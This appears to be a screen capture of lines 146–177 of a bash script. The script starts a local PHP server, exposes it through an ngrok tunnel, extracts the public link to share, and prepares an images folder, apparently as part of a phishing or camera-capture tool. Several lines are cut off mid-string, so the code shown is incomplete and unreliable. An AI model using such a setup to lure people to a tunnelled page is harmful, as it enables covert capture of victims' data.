 SL Android
php
146 fi
147 fi
148 fi
149
150 printf "\e[1;92m[\e[0m+\e[1;92m] Starting php server \e[0m\e[1;77m
151 php -S 0.0.0.0:3333 > /dev/null 2>&1 &
152 sleep 2
153 printf "\e[1;92m[\e[0m\e[1;77m+\e[1;92m] Starting ngrok server \e[0
154 ./ngrok http 3333 > /dev/null 2>&1 &
155 sleep 10
156
157 link=$(curl -s -N http://127.0.0.1:4040/api/tunnels | grep -o "https://[
158
159 if [[ -z $link ]];then
160 printf "\e[1;91m[!] Ngrok error, debug:\e[0m\e[1;77m ./ngrok http 33
161 exit 1
162 fi
163 printf "\e[1;92m[\e[0m+\e[1;92m] Share \e[0m\e[1;77mHTTPS\e[0m
164
165 }
166
167 start() {
168
169 if [[ ! -d images/ ]]; then
170 mkdir images
171 fi
172
173 if [[ -e sendlink ]]; then
174 rm -rf sendlink
175 fi
176
177 printf "\n"
03:42